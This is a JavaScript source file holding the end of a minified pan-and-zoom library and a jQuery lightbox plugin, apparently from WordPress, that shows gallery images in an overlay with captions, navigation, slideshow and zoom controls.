m=e.x,h=e.y,y("panzoomreset",t)},resetStyle:function(){n.style.overflow="",n.style.userSelect="",n.style.touchAction="",n.style.cursor="",u.style.cursor="",u.style.userSelect="",u.style.touchAction="",W(u,"transformOrigin","")},setOptions:function(t){for(var e in t=void 0===t?{}:t)t.hasOwnProperty(e)&&(f[e]=t[e]);(t.hasOwnProperty("cursor")||t.hasOwnProperty("canvas"))&&(n.style.cursor=u.style.cursor="",(f.canvas?n:u).style.cursor=f.cursor),t.hasOwnProperty("overflow")&&(n.style.overflow=t.overflow),t.hasOwnProperty("touchAction")&&(n.style.touchAction=t.touchAction,u.style.touchAction=t.touchAction)},setStyle:function(t,e){return W(u,t,e)},zoom:E,zoomIn:function(t){return o(!0,t)},zoomOut:function(t){return o(!1,t)},zoomToPoint:S,zoomWithWheel:function(t,e){t.preventDefault();var e=Y(Y(Y({},f),e),{animate:!1}),n=0===t.deltaY&&t.deltaX?t.deltaX:t.deltaY;return S(b(v*Math.exp((n<0?1:-1)*e.step/3),e).scale,t,e,t)}}}return t.defaultOptions=B,t});
(function($){
function versionCompare(a, b){
var i, l, d;
a=a.split('.');
b=b.split('.');
l=Math.min(a.length, b.length);
for (i=0; i<l; i++){
d=parseInt(a[i], 10) - parseInt(b[i], 10);
if(d!==0){
return d;
}}
return a.length - b.length;
}
$.fn.lightbox=function(options){
var opts=$.extend({}, $.fn.lightbox.defaults, options);
if($("#overlay").is(':visible')){
$(window).trigger('resize');
}
function onClick(){
initialize();
start(this);
return false;
}
if(versionCompare($.fn.jquery, '1.7') > 0){
return $(this).on("click", onClick);
}else{
return $(this).live("click", onClick);
}
function initialize(){
$(window).on('orientationchange', resizeListener);
$(window).on('resize', resizeListener);
$('#overlay').remove();
$('#lightbox').remove();
opts.inprogress=false;
opts.auto=-1;
var txt=opts.strings;
var arrowLeft='<svg id="prevArrow" width="60px" height="60px" viewBox="-5.5 0 26 26" xmlns="http://www.w3.org/2000/svg"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-423.000000, -1196.000000)" fill="currentColor"><path d="M428.115,1209 L437.371,1200.6 C438.202,1199.77 438.202,1198.43 437.371,1197.6 C436.541,1196.76 435.194,1196.76 434.363,1197.6 L423.596,1207.36 C423.146,1207.81 422.948,1208.41 422.985,1209 C422.948,1209.59 423.146,1210.19 423.596,1210.64 L434.363,1220.4 C435.194,1221.24 436.541,1221.24 437.371,1220.4 C438.202,1219.57 438.202,1218.23 437.371,1217.4 L428.115,1209" id="chevron-left"></path></g></g></svg>';
var arrowRight='<svg id="nextArrow" width="60px" height="60px" viewBox="-5.5 0 26 26" xmlns="http://www.w3.org/2000/svg"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-474.000000, -1196.000000)" fill="currentColor"><path d="M488.404,1207.36 L477.637,1197.6 C476.806,1196.76 475.459,1196.76 474.629,1197.6 C473.798,1198.43 473.798,1199.77 474.629,1200.6 L483.885,1209 L474.629,1217.4 C473.798,1218.23 473.798,1219.57 474.629,1220.4 C475.459,1221.24 476.806,1221.24 477.637,1220.4 L488.404,1210.64 C488.854,1210.19 489.052,1209.59 489.015,1209 C489.052,1208.41 488.854,1207.81 488.404,1207.36"></path></g></g></svg>';
var navigation=opts.newNavStyle
? '<div id="newHoverNav">' + arrowLeft + arrowRight + '</div>'
: '<div id="hoverNav"><a href="javascript://" title="' + txt.prevLinkTitle + '" id="prevLink"></a><a href="javascript://" id="nextLink" title="' + txt.nextLinkTitle + '"></a></div>';
var swipeNavigation=opts.newNavStyle
? arrowLeft + arrowRight
: '<a href="javascript://" title="' + txt.prevLinkTitle + '" id="prevLink" class="touch-device"></a><a href="javascript://" id="nextLink" class="touch-device" title="' + txt.nextLinkTitle + '"></a>';
var outerImage='<div id="outerImageContainer"><div id="imageContainer"><img id="lightboxImage">' + navigation + '<div id="jqlb_loading"><a href="javascript://" id="loadingLink"><div id="jqlb_spinner"></div></a></div></div></div>';
if(jqlbIsTouchDevice()){
outerImage='<div id="outerImageContainer"><div id="imageContainer"><img id="lightboxImage">' + swipeNavigation + '<div id="jqlb_loading"><a href="javascript://" id="loadingLink"><div id="jqlb_spinner"></div></a></div></div></div>';
}
var imageData='<div id="imageDataContainer" class="clearfix"><div id="imageData"><div id="imageDetails"><span id="titleAndCaption"></span><div id="controls"><span id="numberDisplay"></span> <a id="playPause" href="#"></a> <span id="downloadLink"></span></div></div><div id="bottomNav">';
imageData +='<a href="javascript://" id="bottomNavClose" title="' + txt.closeTitle + '"><div id="jqlb_closelabel"></div></a></div></div></div>';
var string;
if(opts.navbarOnTop){
string='<div id="overlay"></div><div id="lightbox">' + imageData + outerImage + '</div>';
$("body").append(string);
$("#imageDataContainer").addClass('ontop');
}else{
string='<div id="overlay"></div><div id="lightbox">' + outerImage + imageData + '</div>';
$("body").append(string);
}
$("#overlay").on("click", function (){ end(); }).hide();
$("#lightbox").on("click", function (){ end(); }).hide();
$("#loadingLink").on("click", function (){ end(); return false; });
$("#bottomNavClose").on("click", function (){ end(); return false; });
$('#outerImageContainer').width(opts.widthCurrent).height(opts.heightCurrent);
$('#imageDataContainer').width(opts.widthCurrent);
if(!opts.imageClickClose){
$("#lightboxImage").on("click", function (){ return false; });
$("#hoverNav").on("click", function (){ return false; });
}
$("#outerImageContainer").css({ "background-color": opts.borderColor });
$("#overlay").css({
"background-color": opts.overlayColor ?? '#000',
"opacity": opts.overlayOpacity ?? '.6',
"font-style": "italic"
});
if(! opts.showInfoBar){
$('#imageDataContainer').addClass('hide');
}
if(opts.fixedNav){
$('#prevArrow').addClass('fixed');
$('#nextArrow').addClass('fixed');
}};
function resizeListener(e){
if(opts.resizeTimeout){
clearTimeout(opts.resizeTimeout);
opts.resizeTimeout=false;
}
opts.resizeTimeout=setTimeout(function (){ doScale(); }, 50);
}
function getPageSize(){
return {
pageWidth:$(document).width(),
pageHeight:$(document).height(),
viewportWidth:$(window).width(),
viewportHeight:$(window).height()-opts.adminBarHeight,
};};
function getPageScroll(){
var yScroll=$(document).scrollTop();
if(opts.adminBarHeight&&parseInt($('#wpadminbar').css('top'), 10)===0){
yScroll +=opts.adminBarHeight;
}
return {x:$(document).scrollLeft(), y:yScroll};};
function start(imageLink){
var pageSize=getPageSize();
var newTop=0;
$("#overlay").hide().css({width: pageSize.pageWidth + 'px', height: pageSize.pageHeight + 'px', opacity: opts.overlayOpacity*100 + '%'}).fadeIn(400);
var imageNum=0;
var images=[];
opts.downloads={};
$("a").each(function(){
if(!this.href||(this.rel!=imageLink.rel)){
return;
}
var jqThis=$(this);
var title=opts.showTitle ? getTitle(jqThis):'';
var caption={html:'',text:''};
if(opts.showCaption){
var figureCaption=jqThis.parent().children('figcaption')[0];
if(figureCaption!==undefined){
caption.html=figureCaption.innerHTML;
}else{
var caption=getCaption(jqThis);
}}
if(opts.showTitle&&title.toLowerCase()==caption.text.toLowerCase()){
title=caption.html;
caption.html='';
}
var s=(title!='') ? '<span id="titleText">' + title + '</span>':'';
s +=(title!=''&&caption.html)? '<br />':'';
s +=(caption.html!='') ? '<span id="captionText">' + caption.html +'</span>':'';
if(opts.showDownload||jqThis.attr("data-download")){
opts.downloads[images.length]=jqThis.attr("data-download");
}
images.push(new Array(this.href, s, images.length));
});
if(images.length > 1){
for (i=0; i < images.length; i++){
for (j=images.length - 1; j > i; j--){
if(images[i][0]==images[j][0]){
images.splice(j, 1);
}}
}
while (images[imageNum][0]!=imageLink.href){ imageNum++; }}
opts.imageArray=images;
var scroll=getPageScroll();
setLightBoxPos(scroll.y, scroll.x).show();
changeImage(imageNum);
if(jqlbIsZoomEnabled()){
var lightboxImage=document.getElementById('lightboxImage');
panzoom=Panzoom(lightboxImage, { maxScale: 5, minScale: 1, panOnlyWhenZoomed: true });
}
setNav();
};
function getTitle(jqLink){
var title=jqLink.attr("title")||'';
var jqImg=jqLink.children('img:first-child');
if(opts.useAltForTitle&&(jqLink.attr('alt')||jqImg.attr('alt')) ){
title=jqLink.attr('alt') ? jqLink.attr('alt'):jqImg.attr('alt');
}
if(!title){
var jqImg=jqLink.children('img:first-child');
if(jqImg.attr('title')){
title=jqImg.attr('title');
}else if(jqImg.attr('alt')){
title=jqImg.attr('alt');
}}
return DOMPurify.sanitize(title);
}
function getCaption(jqLink){
var caption={html:'',text:''};
if(jqLink.parent().next('.gallery-caption').html()){
var jq=jqLink.parent().next('.gallery-caption');
caption.html=jq.html();
caption.text=jq.text();
}else if(jqLink.next('.wp-caption-text').html()){
caption.html=jqLink.next('.wp-caption-text').html();
caption.text=jqLink.next('.wp-caption-text').text();
}
caption.text=caption.text.trim().replace('&#8217;', '&#039;').replace('’', '\'').replace('…', '...');//http://nickjohnson.com/b/wordpress-apostrophe-vs-right-single-quote
return caption;
}
function setLightBoxPos(newTop, newLeft){
if(opts.resizeSpeed > 0){
return $('#lightbox').animate({ top: newTop+ 'px', left: newLeft+ 'px' }, opts.resizeSpeed, 'linear');
}
return $('#lightbox').css({ top: newTop + 'px', left: newLeft + 'px' });
};
function changeImage(imageNum){
if(opts.inprogress!=false){
return;
}
opts.inprogress=true;
opts.activeImage=imageNum;
$('#jqlb_loading').show();
$('#lightboxImage').hide();
$('#hoverNav').hide();
$('#prevLink').hide();
$('#nextLink').hide();
$('#prevArrow').hide();
$('#nextArrow').hide();
doChangeImage();
};
function doChangeImage(){
opts.imgPreloader=new Image();
opts.imgPreloader.onload=function (){
$('#lightboxImage').attr('src', opts.imageArray[opts.activeImage][0]);
updateDetails();
doScale();
preloadNeighborImages();
};
opts.imgPreloader.src=opts.imageArray[opts.activeImage][0];
};
function doScale(){
if(!opts.imgPreloader){
return;
}
var newWidth=opts.imgPreloader.width;
var newHeight=opts.imgPreloader.height;
var pageSize=getPageSize();
var noScrollWidth=(pageSize.viewportWidth < pageSize.pageWidth) ? pageSize.pageWidth:pageSize.viewportWidth;
$("#overlay").css({ width: noScrollWidth + 'px', height: pageSize.pageHeight + 'px' });
var maxHeight=(pageSize.viewportHeight) - ($("#imageDataContainer").outerHeight(true) + (2 * opts.borderSize));
var maxWidth=(pageSize.viewportWidth) - (2*opts.borderSize);
if(opts.fitToScreen){
var displayHeight=maxHeight-opts.marginSize;
var displayWidth=maxWidth-opts.marginSize;
var ratio=1;
if(newHeight > displayHeight){
ratio=displayHeight / newHeight;
}
newWidth=newWidth * ratio;
newHeight=newHeight * ratio;
ratio=1;
if(newWidth > displayWidth){
ratio=displayWidth / newWidth;
}
newWidth=Math.round(newWidth * ratio);
newHeight=Math.round(newHeight * ratio);
}
var scroll=getPageScroll();
var centerY=scroll.y + (maxHeight * 0.5);
var newTop=centerY - (newHeight * 0.5);
var newLeft=scroll.x;
$('#lightboxImage').width(newWidth).height(newHeight);
resizeImageContainer(newWidth, newHeight, newTop, newLeft);
}
function resizeImageContainer(imgWidth, imgHeight, lightboxTop, lightboxLeft){
opts.widthCurrent=$("#outerImageContainer").outerWidth();
opts.heightCurrent=$("#outerImageContainer").outerHeight();
var widthNew=Math.max(300, imgWidth + (opts.borderSize * 2)); //300=iphone. http://wordpress.org/support/topic/image-not-resized-correctly-with-wptouch?replies=6#post-4205735
var heightNew=(imgHeight + (opts.borderSize * 2));
setLightBoxPos(lightboxTop, lightboxLeft);
$('#imageDataContainer').animate({width:widthNew}, opts.resizeSpeed, 'linear');
$('#outerImageContainer').animate({width:widthNew,height:heightNew}, opts.resizeSpeed, 'linear', function (){
showImage();
});
if(opts.imageArray.length > 1){
$('#hoverNav').show();
$('#prevLink').show();
$('#nextLink').show();
$('#prevArrow').show();
$('#nextArrow').show();
}
$('#prevLink,#nextLink').height(imgHeight);
};
function showImage(){
$('#jqlb_loading').hide();
showDetails();
if(opts.resizeSpeed > 0){
$('#lightboxImage').fadeIn("fast", function(){
onImageVisible();
});
}else{
$('#lightboxImage').show();
onImageVisible();
}
opts.inprogress=false;
};
function showDetails(){
$('#titleAndCaption').css("opacity", '100%');
if(opts.showDownload){
$('#downloadLink').css('opacity', '100%');
}
if(opts.showNumbers){
$('#numberDisplay').css('opacity', '100%');
}
if(opts.slidehowSpeed){
$('#playPause').css('opacity', '100%');
}
if(opts.resizeSpeed > 0){
$("#imageDetails").animate({opacity: '100%'}, 'fast');
}else{
$("#imageDetails").css('opacity', '100%');
}}
function onImageVisible(){
if(opts.auto!=-1){
clearTimeout(opts.auto);
opts.auto=setTimeout(function(){changeImage((opts.activeImage==(opts.imageArray.length - 1)) ? 0:opts.activeImage + 1);}, opts.slidehowSpeed);
}
enableKeyboardNav();
if(jqlbIsZoomEnabled()){
panzoom?.destroy();
var lightboxImage=document.getElementById('lightboxImage');
panzoom=Panzoom(lightboxImage, { maxScale: 5, minScale: 1, panOnlyWhenZoomed: true });
}}
function preloadNeighborImages(){
if(opts.imageArray.length > 1){
preloadNextImage=new Image();
preloadNextImage.src=opts.imageArray[(opts.activeImage==(opts.imageArray.length - 1)) ? 0:opts.activeImage + 1][0]
preloadPrevImage=new Image();
preloadPrevImage.src=opts.imageArray[(opts.activeImage==0) ? (opts.imageArray.length - 1):opts.activeImage - 1][0]
}else{
if((opts.imageArray.length - 1) > opts.activeImage){
preloadNextImage=new Image();
preloadNextImage.src=opts.imageArray[opts.activeImage + 1][0];
}
if(opts.activeImage > 0){
preloadPrevImage=new Image();
preloadPrevImage.src=opts.imageArray[opts.activeImage - 1][0];
}}
};
function updateDetails(){
var images=opts.imageArray;
var txt=opts.strings;
var i=opts.activeImage;
var downloadIndex=images[i][2];
var pos=(opts.showNumbers&&images.length > 1) ? txt.image + (i + 1) + txt.of + images.length:'';
$("#imageDetails").css("opacity", '100%');
if(images[i][1]!=''){
$('#titleAndCaption').css('opacity', '100%').html(images[i][1]);
}else{
$('#titleAndCaption').empty();
}
if(opts.showNumbers){
$('#numberDisplay').css('opacity', '100%').html(pos);
}else{
$('#numberDisplay').empty();
}
if(opts.slidehowSpeed&&images.length > 1){
var pp=(opts.auto===-1) ? txt.play:txt.pause;
$('#playPause').css('opacity', '100%').attr('href', '#').text(pp);
}else{
$('#playPause').empty();
}
if(opts.showDownload||opts.downloads[downloadIndex]){
var url=opts.downloads[downloadIndex] ? opts.downloads[downloadIndex]:images[i][0];
url=DOMPurify.sanitize(url);
if(url.startsWith('http://')||url.startsWith('https://')){
$('#downloadLink').css('opacity', '100%').html($('<a>').attr('href', url).attr('target', '_blank').attr('download', '').text(txt.download));
}}else{
$('#downloadLink').empty();
}
var position=$('#downloadLink').position();
};
function setNav(){
if(opts.imageArray.length > 1){
$('#prevLink').on("click", function (){
changeImage((opts.activeImage==0) ? (opts.imageArray.length - 1):opts.activeImage - 1);
return false;
});
$('#nextLink').on("click", function (){
changeImage((opts.activeImage==(opts.imageArray.length - 1)) ? 0:opts.activeImage + 1);
return false;
});
$('#prevArrow').on("click", function (){
changeImage((opts.activeImage==0) ? (opts.imageArray.length - 1):opts.activeImage - 1);
return false;
});
$('#nextArrow').on("click", function (){
changeImage((opts.activeImage==(opts.imageArray.length - 1)) ? 0:opts.activeImage + 1);
return false;
});
if($.fn.touchwipe){
$('#imageContainer').touchwipe({
wipeLeft: function(){
if(! isImageZoomed()){
changeImage((opts.activeImage==(opts.imageArray.length - 1)) ? 0:opts.activeImage + 1);
}},
wipeRight: function(){
if(! isImageZoomed()){
changeImage((opts.activeImage==0) ? (opts.imageArray.length - 1):opts.activeImage - 1);
}},
min_move_x: 20,
preventDefaultEvents: true
});
}
if(opts.slidehowSpeed){
$('#playPause').off('click').on("click", function(){
if(opts.auto!=-1){
$(this).text(opts.strings.play);
clearTimeout(opts.auto);
opts.auto=-1;
}else{
$(this).text(opts.strings.pause);
opts.auto=setTimeout(function(){changeImage((opts.activeImage==(opts.imageArray.length - 1)) ? 0:opts.activeImage + 1);}, opts.slidehowSpeed);
}
return false;
});
}
enableKeyboardNav();
}};
function end(){
disableKeyboardNav();
clearTimeout(opts.auto);
opts.auto=-1;
$('#lightbox').hide();
$('#overlay').fadeOut();
};
function keyboardAction(e){
var o=e.data.opts;
var keycode=e.keyCode;
var escapeKey=27;
var key=String.fromCharCode(keycode).toLowerCase();
if((key=='x')||(key=='o')||(key=='c')||(keycode==escapeKey)){
end();
}else if((key=='p')||(keycode==37)){
disableKeyboardNav();
changeImage((o.activeImage==0) ? (o.imageArray.length - 1):o.activeImage - 1);
}else if((key=='n')||(keycode==39)){
disableKeyboardNav();
changeImage((o.activeImage==(o.imageArray.length - 1)) ? 0:o.activeImage + 1);
}
return false;
};
function enableKeyboardNav(){
$(document).off('keydown').on('keydown', {opts: opts}, keyboardAction);
};
function disableKeyboardNav(){
$(document).off('keydown');
};
function isImageZoomed(){
if(jqlbIsZoomEnabled()&&panzoom?.getScale() > 1){
return true;
}
return false;
}};
$.fn.lightbox.defaults={
showCaption:false,
showNumbers:true,
adminBarHeight:0,
overlayOpacity: '80%',
borderSize: 10,
imageArray: new Array,
activeImage: null,
inprogress: false,
widthCurrent: 300,
heightCurrent: 300,
showTitle: true,
imageClickClose: true
};
$(document).ready(doLightBox);
})(jQuery);
var panzoom={};
function jqlbIsTouchDevice(){
return (('ontouchstart' in window) ||
(navigator.maxTouchPoints > 0) ||
(navigator.msMaxTouchPoints > 0));
}
function jqlbIsZoomEnabled(){
return JQLBSettings.allowPinchZoom==='1'
}
function doLightBox(){
var haveConf=(typeof JQLBSettings=='object');
var ss, rs, ms=0;
if(haveConf&&JQLBSettings.slideshowSpeed){
ss=parseInt(JQLBSettings.slideshowSpeed);
}
if(haveConf&&JQLBSettings.resizeSpeed){
rs=parseInt(JQLBSettings.resizeSpeed);
}
if(haveConf&&JQLBSettings.marginSize){
ms=parseInt(JQLBSettings.marginSize);
}
if(haveConf&&jqlbIsTouchDevice()&&JQLBSettings.mobileMarginSize){
ms=parseInt(JQLBSettings.mobileMarginSize)
}
var default_strings={
prevLinkTitle: 'previous image',
nextLinkTitle: 'next image',
closeTitle: 'close image gallery',
image: 'Image ',
of: ' of ',
download: 'Download',
pause: '(pause slideshow)',
play: '(play slideshow)'
};
jQuery('a[rel^="lightbox"]').lightbox({
adminBarHeight: jQuery('#wpadminbar').height()||0,
showNumbers: (haveConf&&JQLBSettings.showNumbers=='1') ? true:false,
showCaption: (haveConf&&JQLBSettings.showCaption=='1') ? true:false,
showTitle: (haveConf&&JQLBSettings.showTitle=='1') ? true:false,
useAltForTitle: (haveConf&&JQLBSettings.useAltForTitle=='1') ? true:false,
marginSize: (haveConf&&ms) ? ms:0,
fitToScreen: (haveConf&&JQLBSettings.fitToScreen=='1') ? true:false,
resizeSpeed: (haveConf&&rs >=0) ? rs:400,
slidehowSpeed: (haveConf&&ss >=0) ? ss:4000,
showDownload: (haveConf&&JQLBSettings.showDownload=='1') ? true:false,
navbarOnTop: (haveConf&&JQLBSettings.navbarOnTop=='1') ? true:false,
strings: (haveConf&&typeof JQLBSettings.prevLinkTitle=='string') ? JQLBSettings:default_strings,
borderSize: (haveConf&&JQLBSettings?.borderSize ? JQLBSettings?.borderSize:10),
borderColor: (haveConf&&JQLBSettings?.borderColor),
overlayColor: (haveConf&&JQLBSettings?.overlayColor),
overlayOpacity: (haveConf&&JQLBSettings?.overlayOpacity),
newNavStyle: (haveConf&&JQLBSettings?.newNavStyle=='1' ? true:false),
fixedNav: (haveConf&&JQLBSettings?.fixedNav=='1' ? true:false),
navArrowColor: (haveConf&&JQLBSettings?.navArrowColor),
navBackgroundColor: (haveConf&&JQLBSettings?.navBackgroundColor),
showInfoBar: (haveConf&&JQLBSettings?.showInfoBar=='1' ? true:false)
});
};